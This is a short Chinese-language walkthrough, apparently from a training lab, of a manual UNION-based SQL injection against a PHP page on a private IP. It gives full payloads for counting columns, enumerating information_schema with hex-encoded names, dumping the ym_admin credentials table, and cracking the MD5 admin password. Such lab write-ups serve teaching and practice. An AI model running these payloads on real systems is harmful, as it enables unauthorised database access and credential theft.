这一节没有什么用,就是用来熟悉命令的



目标:http://10.6.1.54/newcontent.php?aid=79

1.order by 18-- 订购18-- //网站存在18个表

2.联合查询,判断可回显数据位置,结果,可回显位置为2,9,14

3.user()查看当前用户,version()查看版本,database()查看库名

当前用户为root用户具有最高权限 当前数据库为2011_xingguang





4.查看管理表and 1=2 union select 1,table_name,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,



from information_schema.tables where table_schema=0x323031315F78696E676775616E67

table_schema=库名的16进制

这里我们看到当前表名为ym_admin

在末尾添加 limit 1,1/2,1继续查看,如图

5.查看admin表列名

and 1=2 union select 1,column_name,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 from information_schema.columns where table_name = 0x796D5F61646D696E--

仍然是后面添加limit 逐个查看,的到0--7列名为aid,userid uname pwd usertype email addtime addip



4.爆破管理员账户密码

and 1=2 union select 1,pwd,3,4,5,6,7,8,userid,10,11,12,13,14,15,16,17,18 from ym_admin--

从ym_admin中选择1,pwd,3,4,5,6,7,8,userid,10,11,12,13,14,15,16,17,18--爆管理员账户密码

b7a782741f667201b54880c925faec4b可以看出来是32位,采用md5加密,我们解密,密码10000



常见管理表命名方式:关键字 系统登录用户admin

config.asp里 db.asp con.asp config.php文件